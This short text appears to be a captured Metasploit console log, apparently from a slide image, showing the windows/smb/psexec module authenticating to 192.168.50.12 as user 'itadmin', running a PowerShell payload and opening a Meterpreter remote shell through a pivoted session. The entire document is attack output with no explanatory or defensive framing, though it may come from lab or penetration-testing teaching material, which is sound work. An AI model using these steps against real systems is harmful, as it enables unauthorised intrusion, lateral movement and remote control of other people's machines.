 msf exploit(windows/smb/psexec) > run
[*] 192.168.50.12:445 - Connecting to the server...
[*] 192.168.50.12:445 - Authenticating to 192.168.50.12:44
5 as user 'itadmin'...
[*] 192.168.50.12:445 - Selecting PowerShell target
[*] 192.168.50.12:445 - Executing the payload...
[+] 192.168.50.12:445 - Service start timed out, OK if run
ning a command or non-service executable...
[*] Started bind TCP handler against 192.168.50.12:4444
[*] Sending stage (190534 bytes) to 192.168.50.12
[*] Meterpreter session 2 opened (Local Pipe -> Remote Pip
e via session 1) at 2026-04-28 04:43:52 -0400
meterpreter >